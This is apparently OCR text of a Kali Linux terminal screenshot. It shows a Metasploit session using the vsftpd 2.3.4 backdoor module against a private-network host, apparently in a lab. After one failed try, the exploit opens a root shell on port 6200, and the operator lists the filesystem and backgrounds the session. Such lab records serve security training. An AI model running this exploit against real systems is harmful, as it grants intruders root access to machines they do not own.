 1 2 3 4 2 19:05
kali@kali: ~
File Actions Edit View Help
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.1.149:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.1.149:21 - USER: 331 Please specify the password.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.1.149:21 - The port used by the backdoor bind listener is already open
[+] 192.168.1.149:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.1.100:36007 → 192.168.1.149:6200) at 2024-12-18 19:04:27 +0100
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
test_metasploit
tmp
usr
var
vmlinuz
^Z
Background session 1? [y/N] y
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > sessions
Active sessions